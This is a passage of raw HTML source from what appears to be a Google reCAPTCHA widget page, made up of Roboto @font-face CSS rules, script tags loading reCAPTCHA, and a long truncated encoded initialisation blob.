  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w9egzZ-_LmU_E9jhv5vEVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="w9egzZ-_LmU_E9jhv5vEVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w9egzZ-_LmU_E9jhv5vEVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO6w6vDrSQDwrFYwohWwpNCwrLDgmbDv3rCtF9Pw6zCq8ObwpnDmWjCusOlw7XDlkHCjRLCmg3DksOLVnLDnhLDqMO+wo/ClcKeCsK1S8KdHsODEcORw4rCmcOYwoDChF4tEiodQk12asKLCsOjw6rDo8O5wr5fwqPDlUYpNcKbSzJHHcOFTkZDw4ItwqEHIsKMdMO4CsKHesOhCcK+w58weG/DvcOkw4s/[base64]/Cp8Onwr4ew5B+wrLCp8K3woVvf300CcKVUcKkwppqw6tkwoogYcO9woBgw51MwqIjw43DsMOoD8OKRyhCw6nChcKpM8ODKzXCg8OKwrrDicKcwpEyf8KzwrzCvgXDtsKcw67Dv8OcasOzwrzCmMOORcKOwp/[base64]/DtcKfPUHCuMOHwqrDi8O9w43CicOIw5kyw6TCp8KWR8OHa8OGOifDq0nCqMKKYDXCucOnw5DDt8OJOnUHFVACw69rwpdjw5ZpwrxXEG3Cp2zDih3CsTo3dcO/[base64]/DgcOKwo7Ds8KfwpHDgMOjwrjDtTF8TB5iwrDDtzlAaVo4flETcMO+wpTCpycQwp3DiztDwotad8KWQ8O9wpDDv8OmbjHDl8KLXncywq/Du8OxAj0Fw4lRcsO0w43CrMOhwqosw7xDw63CssK7I8OOBEwWKcOawr0Fw7DCi8K9dcKTwo/DgHDDnsKDZMKaY8KRw51Uw53DrRh0w7zDoMOSw7DCl3DDsMOpYsKfKFRhIB0bYy1zw7JIQMKWL8Ozw7jCkMO3w5vDkwXDlsKcJ0bChHjCm8OswpBaJTg+wqNSwoZcw7/ClMO/[base64]/Dp8OmUQ3CiCF2K8OaGjnDlQg0WsKnOcOVMMK1G2NhVywTwrrDo1gTw5YxFsK/[base64]/DsHVdX8OswoPCu0ZdVgZ8SEdETcOrwqJrAiYnP0hPw78+w74cwp1PPcKUw7M7X8OAwqc1wr3Dq8OeIFskETzCvAlpw7fClsKIG1kgwo9eFcOqw5HCjVXDlzsCw6QjOcORI8KlMQHDsiPDucOFwpzDp8KKVCcMYnJAw7ASw4k1w4vDj8O/H2LCisKqw5Z9GhN1w5pAw67CpcOTw5MaIsOGw4bDsS/[base64]/wpvChjrCj8OuDcK2FVkkw5XDuk/CrX9ZwrjCoMKLI8ONDMKSwofDoMOyYUxDNETCjMOpBhDDu8K0P8K/[base64]/CvsOxwrNnTMKPUMKIw57DsSzCo8KXwoEAM8KcRnVTw4Qtw4YhKcOcJS96w4NxDMKUWcOjDzfCpE8jXcONfDvDvhl7esOvMcOdw41XCMODD8OPfsOAw7MVcDYeLhnCoU7DihPCkX8vI1PDvsKKwp3Ds8OWIjfClDrCn8O8w6/DtjbDs8Ovw5JzUVHCm0lGHXDCgsK6fEVyw5zCoMO9Swt2EsKfFUHCgsKDRk/[base64]/w75Kwq3DnMKLJMO+w6kXwpPDiH/Dp8KTwpvCo8ORWMOeUsOTw4XDn8K/[base64]/Cu8OBwpYpwosPwrEWwqVeRsK9RFNENsOIw7rCqy4yw6bDtsKswp1rfcKwecOWwpkEwr/CplbCvcKow7PDnMKDwp1gwoLDocOgVkRLw43Cj8OAw54qdsKPeicYwpk8VjLClcOsw51dQMO8SSdXwqbCrHJsITd6BcOIw6TDkUNcw4kxecKtDMOQwr/[base64]/[base64]/[base64]/Dh8O8P8KLw6zDiA7CjMKYSzzDmjJIw6QBY8KzwrXDmsOnDcOhwq/Cv8KyJHvCg0LCkxPCoH3DtQYow64BR8OiTcKjw4snWsKBwrLCusKmwqwUEw/Dt8OZHXx2KsOXfMOCVyTCp2rCq8OUw74rHGzCswFowqkgNcOmK1lVwpXDssOoA8Kiw6fCjzt+VMKgYihGfsKLYWPDhsOGQSnDpMKDwpsecMKHw4/CpsKrHSIhWxXDv0orXcKXQSTCqsOow6DCkcOSFcO3w6I2dcOIdcOfazAMPDTCry0Fw5hxwr7DgcKGUsOsU8OUd0RYQD7CgCYywojCpljDtiJLXEI0w5YlW8K9wpJaXB/[base64]/woA2ecKywrvCvcKNVMKDw6kuTcKWw4DChcOAA8KVPQPCuUXDjsKrw6pBfUkQWsOKw6/DocKXwqhLwqd8w5ERwptdwq49w5pYLsKCKFIXwqfCoMOuwojCrMK9Xx4Vwr3CtMOIw7dtVCrCgcO5w6FjfMO5TlpUJMK5eRVow4cgb8OWCnFJV8Kvw4BRbcKOWh/[base64]/CkyXCr1PChhVXfQTDssKOdxonwpvClh/Dr8OQAMKBDWlqTcOORcKMw7bCsX/CkcKVIMO/w6TCgsK2w5JIAVfCrsKvw6cLw4nDmsOBLMKLa8K3wqXDlMOuw48AZcOuUsKcUsOKwocTw598XFl7XSfCjsKiFB/Dq8Ozw4lDw6TDhMO8QXHDp09AwrrCpwEaHBYHIMKPY8KcX098w7vDjGpgw6XCozFZPMOMNy/DjsO5w5d+w5pNwpt6wrDDhcKDw7jCuBPCkkk+w7dMTcKYfjXDuMK+KcKoMhjDsT83w5vCqknCv8OTw6TCpl1jPibCgMK3w6dDbcOUwpFnwoDCrx7CgzVQw59Aw4t/wovDjDQhw40WHcOTIFpkCT3DnsOiOV7CuMKkw6MwwodYw6DCssOPw7gpQ8Oew68EYj3DtMKaw5Mewr0JWsOIwrR/I8Kmwp7CgUDDrWzCrMOywoZfZG80w41QZMKXWFUowpkuMMKswrXCo2c6NMKBRcOra8KkEcOEDS/Dj0HDssKjZsK7PU90w4ZMKCXDi8KGwpscfcKeOsOww6rDkgPDux/DlQRZK8K/O8KIwoXDmn7ChQFGdT7DrUYCw6AJw5FYw7HClmXDm8ONNx/DlsOTwrRwHsK0wojDg2bCvcKJwrQAw5JCd8K7OMO6EcKLecKQFsOXLVPDr3jCk8Oew4DDpCPCsjIxw58PCF/DrMK3w43DvsOkSVTDgAbCnsKnw6fDglMzWMKxwqNUw57DmhLDmcKrwqkYwpsodkPDnQB/WgfCmcKiUsOYKsORwpHDoGl1YcO4wqFxw67Crn4iZMOHwqNhwr7DmcKwwqhUw5g0YAcLwpl3NCLCtcO8woY1w7LCuRgEwq5ASyVrBHPDuk5/w6fDisKQbcOaIcOnSCTCu8K7w7bDi8Knw7VbwrUfPjrCmSnDjBMhw5XDlX94LmrDtQF4UQQSwpLDncKowrNWw57ClsKzJ8OvBcKiAsKYOVJ4w5jDkSfCvDvDpUDCjHjCvsKbBsOnWG0fBlRqGMOUw4xMwpNVAMK/wq3DtjETQwJVw7vCqz1SYjXCgnMZwrHChUQcScKSNMOvwrHDqxEWw5oMwpLCr8KmwpjDvj9Twq4Iw6lHw4TCpCl2w6dGDAo+w6sQCsOPwrvDoHsIwrgMHMOGw5LCtcO9woXDpjpWUCUBSQnDnMK7Jh/[base64]/[base64]/CsMO2w6IawpXDkD/CmFpNARvDhsOBKBgKwqMjwqNWciLDpjXDjsKMw6wMw6vDj0g9w5Y4wqdiOXzCmsKhwp8fwqUnwrdOw51tw59lwqk0VQEfwr/Cpl7CqsKlwpfCvVIKDcKiw4jDp8KUNEo6OB7CqcKfbA7DhcOVf8Ktw7HDvEJmW8Ohwrk6I8Ofw5dEbMK0NcKAUUMpwrbCi8OSwrPCk3UJwoNewrPCtRrDqMKMTwpvw5N/w55VHR/Cv8OyJE7CgWg4w4FMwq0fT8OSETRXw4HDssKrEsKhwpZzw7pFWQ8vRHDDlWMiIsOCRW7ChcOSZsK+Cgo3dsKfFcOcwpjCnCjDosOkwqQjw7l9OGJ9w7TCsW4bHsOJwpUXwobCkMOeKXIuw4rDnAR/wpXDswcpOG/[base64]/Cq8KKXlXCu8ODfsKhwpUZSMKTN8O6wpY1w5IuByHDpjLDhGkLZcKgBEbCok/CuigUKC1Ww6Bew5FKwpVMw5/[base64]/DphLCiR0mw4M3TMKrGMKywrrCtSnDngoqEsO4w7NscsO7wrvDvMKawpM6IDwNw5PCjMOifVN9QCXDkh8Rc8OuScKuH1h7w5jDtS/DqcKGSMK2UsKbF8KKTMKCdMK0wqRtw4g9Aw3DjxpHNWnDlnbDiCQnwrQaMAZWQmQkMgrCsMKPccOKKcKAw5HDuw3DuATDosO5wpnDnE9ow4vCp8OHw7MdOcKiOcK8wqzDumjDsxXDpGxVQcO0RQ/[base64]/wqPCjhHDqDZVw6YyEcKjbMOSw6LCphnDgBjCviDDhCsrH1Emwp8jwq/CqC8LRsOJD8OXw4BMez46wr4DfljDrgfDgMO9w6zDpMKo